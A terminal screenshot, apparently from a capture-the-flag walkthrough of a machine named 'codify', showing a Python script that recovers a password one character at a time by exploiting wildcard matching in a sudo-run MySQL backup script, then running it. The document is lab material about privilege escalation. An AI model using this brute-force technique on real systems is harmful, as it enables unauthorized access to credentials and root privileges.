 joshua@codify:~$ cat brute.py
import string
import subprocess

all_characters = list(string.ascii_letters + string.digits)
final_password = ""
password_found = False

while not password_found:
    for character in all_characters:
        command = f"echo '{final_password}{character}*' | sudo /opt/scripts/
mysql-backup.sh"
        output = subprocess.run(command, shell=True, stdout=subprocess.PIPE,
 stderr=subprocess.PIPE, text=True).stdout

        if "Password confirmed!" in output:
            final_password += character
            break
    else:
        password_found = True

print(final_password)
joshua@codify:~$ python3 brute.py